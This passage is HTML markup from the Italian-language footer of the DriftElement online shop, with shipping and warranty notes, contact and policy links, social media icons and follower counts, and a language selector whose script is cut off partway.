                  <path d="M12 6V12L16 14" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
                </svg>
              </div>
              <div class="shipping-info__text">
                <h3>Consegna Rapida</h3>
                <p>1-3 Giorni lavorativi</p>
              </div>
            </div>

            <div class="shipping-info__item">
              <div class="shipping-info__icon">
                <svg width="32" height="32" viewBox="0 0 24 24" fill="none">
                  <path d="M9 14L4 9L9 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                  <path d="M20 20V13C20 11.8954 19.1046 11 18 11H4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
              </div>
              <div class="shipping-info__text">
                <h3>Garanzia 2 Anni</h3>
                <p>Su tutti i prodotti</p>
              </div>
            </div>
          </div>
        </div>
      </div>
      
      <div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block collasped-container grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">CONTATTO<svg class="plus-icon" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M9 1L9 17" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                      <path d="M17 9L1 9" class="minus" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                  </h2><div class="collasped">
                    <ul class="footer-block__details-content list-unstyled"><li>
                          <a href="https://api.whatsapp.com/send/?phone=4916095595953&text=Hi+liebes+DriftElement+Team%2C+ich+habe+eine+Frage">WhatsApp: +4916095595953
</a>
                        </li><li>
                          <a href="mailto:help@driftelement.com">E-Mail: help@driftelement.com
</a>
                        </li><li>
                          <a href="/it/pages/contatti">Modulo di contatto
</a>
                        </li></ul>
                  </div></div><div
                class="footer-block collasped-container grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">CHI È DRIFTELEMENT<svg class="plus-icon" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M9 1L9 17" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                      <path d="M17 9L1 9" class="minus" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                  </h2><div class="collasped">
                    <ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/it/pages/uber-uns-1">Chi siamo
</a>
                        </li><li>
                          <a href="/it/pages/archiv">Archiv
</a>
                        </li><li>
                          <a href="/it/pages/reviews">Reviews
</a>
                        </li><li>
                          <a href="https://www.driftelement.com/account/login">Login
</a>
                        </li><li>
                          <a href="/it/pages/cooperazione-con-la-stampa">Stampa e cooperazione
</a>
                        </li><li>
                          <a href="/it/pages/events">Events
</a>
                        </li><li>
                          <a href="/it/pages/lavoro-carriera">Offerte di lavoro
</a>
                        </li><li>
                          <a href="/it/pages/impronta">Impronta
</a>
                        </li></ul>
                  </div></div><div
                class="footer-block collasped-container grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">SERVICE<svg class="plus-icon" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M9 1L9 17" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                      <path d="M17 9L1 9" class="minus" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                  </h2><div class="collasped">
                    <ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/it/pages/help-support">Aiuto
</a>
                        </li><li>
                          <a href="/it/pages/politica-di-cancellazione">Politica di Cancellazione
</a>
                        </li><li>
                          <a href="/it/pages/condizioni-generali-di-vendita">Condizioni generali di contratto (CGC)
</a>
                        </li><li>
                          <a href="/it/pages/legge-elettrica">Avvisi secondo la legge sui dispositivi elettrici ed elettronici (ElektroG)
</a>
                        </li><li>
                          <a href="/it/pages/informativa-sulla-privacy">Privacy
</a>
                        </li><li>
                          <a href="/it/apps/track123">Where is my Order?
</a>
                        </li><li>
                          <a href="/it/pages/returnchoice">Per avviare un reso
</a>
                        </li><li>
                          <a href="/it/pages/shipping-and-return-8returns">Spedizione e Resi
</a>
                        </li></ul>
                  </div></div><div
                class="footer-block collasped-container grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">RICERCHE FREQUENTI<svg class="plus-icon" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M9 1L9 17" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                      <path d="M17 9L1 9" class="minus" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                  </h2><div class="collasped">
                    <ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/it/pages/cerchio-orologio-design-personalizzato">Personalizzato
</a>
                        </li><li>
                          <a href="/it/products/driftelement-select">DriftElement Select
</a>
                        </li></ul>
                  </div></div><div
                class="footer-block collasped-container grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><div class="footer-block__brand-info trustpilot-modern">
                        <h2 class="footer-block__heading">SOCIAL</h2>

                        <div class="trustpilot-modern__content">
                          <a href="https://judge.me/reviews/driftelement" target="_blank" class="trustpilot-modern__link">
                            <div class="trustpilot-modern__rating">
                              <div class="trustpilot-modern__stars">
                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none">
                                  <path d="M10 0L12.245 6.91L19.51 6.91L13.632 11.18L15.878 18.09L10 13.82L4.122 18.09L6.368 11.18L0.49 6.91L7.755 6.91L10 0Z" fill="#00b67a"/>
                                </svg>
                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none">
                                  <path d="M10 0L12.245 6.91L19.51 6.91L13.632 11.18L15.878 18.09L10 13.82L4.122 18.09L6.368 11.18L0.49 6.91L7.755 6.91L10 0Z" fill="#00b67a"/>
                                </svg>
                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none">
                                  <path d="M10 0L12.245 6.91L19.51 6.91L13.632 11.18L15.878 18.09L10 13.82L4.122 18.09L6.368 11.18L0.49 6.91L7.755 6.91L10 0Z" fill="#00b67a"/>
                                </svg>
                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none">
                                  <path d="M10 0L12.245 6.91L19.51 6.91L13.632 11.18L15.878 18.09L10 13.82L4.122 18.09L6.368 11.18L0.49 6.91L7.755 6.91L10 0Z" fill="#00b67a"/>
                                </svg>
                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none">
                                  <path d="M10 0L12.245 6.91L19.51 6.91L13.632 11.18L15.878 18.09L10 13.82L4.122 18.09L6.368 11.18L0.49 6.91L7.755 6.91L10 0Z" fill="#00b67a"/>
                                </svg>
                              </div>
                              <span class="trustpilot-modern__rating-text">Valutato <strong>Eccellente</strong> su <a href="https://www.reviews.io/company-reviews/store/driftelement.com" target="_blank" rel="noopener noreferrer">Reviews.io</a></span>
                            </div>
                            <div class="trustpilot-modern__reviews">
                              <span class="trustpilot-modern__reviews-count">(5.000+ Recensioni)</span>
                            </div>
                          </a>
                        </div>

                        <div class="trustpilot-modern__social">
                          <div class="trustpilot-modern__followers">
                            <div class="trustpilot-modern__follower-item">
                              <svg width="16" height="16" viewBox="0 0 24 24" fill="none">
                                <path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z" fill="#000000"/>
                              </svg>
                              <span><b>1.000.000+</b> follower su TikTok</span>
                            </div>
                            <div class="trustpilot-modern__follower-item">
                              <svg width="16" height="16" viewBox="0 0 24 24" fill="none">
                                <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z" fill="#000000"/>
                              </svg>
                              <span><b>450.000+</b> follower su Instagram</span>
                            </div>
                            <div class="trustpilot-modern__follower-item">
                              <svg width="16" height="16" viewBox="0 0 24 24" fill="none">
                                <path d="M23.498 6.186a3.016 3.016 0 0 0-2.122-2.136C19.505 3.545 12 3.545 12 3.545s-7.505 0-9.377.505A3.017 3.017 0 0 0 .502 6.186C0 8.07 0 12 0 12s0 3.93.502 5.814a3.016 3.016 0 0 0 2.122 2.136c1.871.505 9.376.505 9.376.505s7.505 0 9.377-.505a3.015 3.015 0 0 0 2.122-2.136C24 15.93 24 12 24 12s0-3.93-.502-5.814zM9.545 15.568V8.432L15.818 12l-6.273 3.568z" fill="#000000"/>
                              </svg>
                              <span><b>435.000+</b> follower su YouTube</span>
                            </div>
                            <div class="trustpilot-modern__follower-item">
                              <svg width="16" height="16" viewBox="0 0 24 24" fill="none">
                                <path d="M24 5.09c0-1.29-.53-2.32-1.41-3.21-.89-.88-1.92-1.41-3.21-1.41H4.59c-1.29 0-2.32.53-3.21 1.41C.53 2.77 0 3.8 0 5.09v13.79c0 1.29.53 2.32 1.41 3.21.89.88 1.92 1.41 3.21 1.41h14.79c1.29 0 2.32-.53 3.21-1.41.88-.89 1.41-1.92 1.41-3.21V5.09h-.03zm-4.17 7.23c0 .14-.01.28-.02.41-.1 1.24-.63 2.36-1.49 3.22-.86.86-1.98 1.39-3.22 1.49-.13.01-.27.02-.41.02s-.28-.01-.41-.02c-1.24-.1-2.36-.63-3.22-1.49-.86-.86-1.39-1.98-1.49-3.22-.01-.13-.02-.27-.02-.41s.01-.28.02-.41c.1-1.24.63-2.36 1.49-3.22.86-.86 1.98-1.39 3.22-1.49.13-.01.27-.02.41-.02s.28.01.41.02c1.24.1 2.36.63 3.22 1.49.86.86 1.39 1.98 1.49 3.22.01.13.02.27.02.41zm-7.14-5.78c-1.89 0-3.63.78-4.89 2.04-1.26 1.26-2.04 3-2.04 4.89s.78 3.63 2.04 4.89c1.26 1.26 3 2.04 4.89 2.04s3.63-.78 4.89-2.04c1.26-1.26 2.04-3 2.04-4.89s-.78-3.63-2.04-4.89c-1.26-1.26-3-2.04-4.89-2.04zm8.88-1.31c0-.36-.15-.69-.41-.94-.25-.25-.58-.41-.94-.41s-.69.15-.94.41c-.25.25-.41.58-.41.94s.15.69.41.94c.25.25.58.41.94.41s.69-.15.94-.41c.25-.25.41-.58.41-.94z" fill="#000000"/>
                              </svg>
                              <span><b>200.000+</b> follower su SnapChat</span>
                            </div>
                            <div class="trustpilot-modern__follower-item">
                              <svg width="16" height="16" viewBox="0 0 24 24" fill="none">
                                <path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z" fill="#000000"/>
                              </svg>
                              <span><b>200.000+</b> follower su Facebook</span>
                            </div>
                          </div>
                        </div>
                      </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/driftelementcom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/driftelement/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCZHcMgx3IzLhSwt7wcd0XhQ" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@driftelement" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/driftelement" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-x" viewBox="0 0 18 18">
  <path fill="currentColor" d="M14.258 2.75h2.367L11.12 8.514l6.88 9.736h-4.758l-4.053-5.736-4.636 5.736H1.186l5.943-6.892L.75 2.75h4.877l3.664 5.28L14.258 2.75zm-.831 13.5h1.312L4.87 4.133H3.46L13.427 16.25z"/>
</svg><span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.de/DriftElement/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.snapchat.com/add/driftelement" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-snapchat" viewBox="0 0 392 386">
  <path d="M390.3 282.3a27.2 27.2 0 00-13.8-14.7l-3-1.6-5.4-2.7a117 117 0 01-42.7-36.6 83 83 0 01-7.3-13c-.8-2.4-.8-3.8-.2-5 .6-1 1.4-1.9 2.4-2.5a1073.6 1073.6 0 0117.7-11.7 49.5 49.5 0 0016-17.1 33.6 33.6 0 00-30.8-49.7 44.8 44.8 0 00-11.8 1.6c.1-9 0-18.6-.9-27.9A105 105 0 00257.4 16 122 122 0 00196 .3c-22.5 0-43 5.3-61.3 15.7a104.6 104.6 0 00-53.2 85.4c-.8 9.4-1 19-.8 27.9a44.8 44.8 0 00-12-1.6 33.7 33.7 0 00-30.8 49.7A49.6 49.6 0 0054 194.6l9.1 6 8.3 5.4c1 .7 2 1.6 2.6 2.7.7 1.3.7 2.7-.2 5.3-2 4.5-4.5 8.7-7.3 12.8a116.5 116.5 0 01-41.4 36c-9.5 5-19.3 8.3-23.4 19.5-3.1 8.5-1 18.2 6.9 26.3 2.9 3 6.2 5.6 10 7.6 7.7 4.2 15.9 7.5 24.4 9.8a16 16 0 015 2.2c2.9 2.5 2.4 6.3 6.3 12 2 2.8 4.4 5.3 7.2 7.3 8.1 5.6 17.2 6 26.8 6.3 8.7.3 18.5.7 29.8 4.4 4.7 1.5 9.5 4.5 15.1 8a110 110 0 0062.8 19.6c30.8 0 49.4-11.4 63-19.7a77.9 77.9 0 0114.9-7.9c11.2-3.7 21-4 29.8-4.4 9.6-.4 18.7-.7 26.8-6.3 3.3-2.3 6.2-5.4 8.2-9 2.8-4.7 2.7-8 5.3-10.3 1.4-1 3-1.7 4.6-2.1 8.7-2.3 17-5.6 24.8-9.9A39 39 0 00384 308l.1-.1c7.5-8 9.4-17.4 6.3-25.6zM362.9 297c-16.8 9.2-27.9 8.3-36.5 13.8-7.4 4.8-3 15-8.4 18.6-6.5 4.6-26-.3-51 8-20.6 6.8-33.8 26.5-71 26.5-37.1 0-50-19.6-71-26.6-25-8.2-44.4-3.4-51-8-5.3-3.6-1-13.8-8.3-18.5-8.7-5.6-19.8-4.6-36.5-13.8-10.7-5.9-4.6-9.5-1.1-11.2 60.6-29.4 70.3-74.7 70.7-78 .5-4.1 1.1-7.3-3.4-11.5-4.3-4-23.5-15.8-28.9-19.6-8.8-6.1-12.6-12.3-9.8-19.8 2-5.3 6.9-7.2 12-7.2 1.6 0 3.2.2 4.8.5 9.7 2.1 19.1 7 24.5 8.3l2 .2c3 0 4-1.4 3.8-4.7-.7-10.6-2.2-31.3-.5-50.6a80 80 0 0121-51.3A93.7 93.7 0 01196 22.3c43.8 0 66.8 24.1 71.7 29.7a80 80 0 0121 51.3c1.7 19.3.2 40-.5 50.5-.2 3.5.9 4.8 3.8 4.8.6 0 1.3 0 2-.3 5.4-1.3 14.8-6.1 24.5-8.2a19 19 0 014.8-.5c5.1 0 10 2 12 7.2 2.8 7.5-1 13.7-9.9 19.8-5.3 3.7-24.5 15.6-28.8 19.6-4.5 4.2-4 7.4-3.4 11.4.4 3.5 10 48.8 70.7 78 3.6 1.8 9.6 5.5-1 11.4z" fill="currentColor">
</svg>
<span class="visually-hidden">Snapchat</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate">

<localization-form class="localization-form-v2"><form method="post" action="/it/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/it/shop" /><div class="no-js-hidden">
      <style>
        .localization-v2__button .flag-icon {
          width: 20px;
          height: 15px;
          flex-shrink: 0;
          margin-right: 0.5rem;
        }

        .localization-form-v2__flag-wrapper {
          display: inline-flex;
          align-items: center;
          margin-right: 0.5rem;
        }

        .disclosure__link .flag-icon {
          width: 20px;
          height: 15px;
          flex-shrink: 0;
          margin-right: 0.8rem;
        }

        .disclosure__link {
          color: #1a1a1a !important;
        }

        .disclosure__link--active {
          color: #1a1a1a !important;
          font-weight: 600;
        }

        @media screen and (max-width: 749px) {
          .localization-v2__button {
            gap: 0;
          }
        }
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="LanguageSelectorButton-sections--27258686112074__footer"
          aria-expanded="false"
          aria-controls="HeaderLanguageList"
          aria-describedby="HeaderLanguageLabel"
        >
          
          <span class="localization-form-v2__flag-wrapper">
            
                <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <rect width="6.67" height="15" fill="#009246"/>
                  <rect x="6.67" width="6.66" height="15" fill="white"/>
                  <rect x="13.33" width="6.67" height="15" fill="#CE2B37"/>
                </svg>
              
          </span>
          <span class="mobile-hidden">
            Italiano
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="en">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="15" fill="#012169"/>
                    <path d="M0 0L20 15M20 0L0 15" stroke="white" stroke-width="3"/>
                    <path d="M0 0L20 15M20 0L0 15" stroke="#C8102E" stroke-width="1.5"/>
                    <rect x="8" width="4" height="15" fill="white"/>
                    <rect y="6" width="20" height="3" fill="white"/>
                    <rect x="9" width="2" height="15" fill="#C8102E"/>
                    <rect y="7" width="20" height="1" fill="#C8102E"/>
                  </svg>
                  English
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="de">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="5" fill="#000000"/>
                    <rect y="5" width="20" height="5" fill="#DD0000"/>
                    <rect y="10" width="20" height="5" fill="#FFCE00"/>
                  </svg>
                  Deutsch
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="fr">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="6.67" height="15" fill="#002395"/>
                    <rect x="6.67" width="6.66" height="15" fill="white"/>
                    <rect x="13.33" width="6.67" height="15" fill="#ED2939"/>
                  </svg>
                  Français
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" data-value="it" aria-current="true">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="6.67" height="15" fill="#009246"/>
                    <rect x="6.67" width="6.66" height="15" fill="white"/>
                    <rect x="13.33" width="6.67" height="15" fill="#CE2B37"/>
                  </svg>
                  Italiano
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="es">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="3.75" fill="#AA151B"/>
                    <rect y="3.75" width="20" height="7.5" fill="#F1BF00"/>
                    <rect y="11.25" width="20" height="3.75" fill="#AA151B"/>
                  </svg>
                  Español
                </a>
              </li>
          </ul>
        </div>
      </div>
      <input type="hidden" name="locale_code" value="it">
    </div></form></localization-form>

<script>
  // Prevent menu drawer from closing when clicking language selector
  document.addEventListener('DOMContentLoaded', function() {
    const menuDrawer = document.querySelector('menu-drawer');
    if (menuDrawer) {
      const localizationForms = menuDrawer.querySelectorAll('localization-form');

      localizationForms.forEach(form => {
        // Prevent button clicks from closing menu
        const button = form.querySelector('.localization-v2__button');
        if (button) {
          button.addEventListener('click', function(e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
          }, true);
        }

        // Prevent dropdown link clicks from closing menu
        const links = form.querySelectorAll('.disclosure__link');
        links.forEach(link => {
          link.addEventListener('click', function(e) {
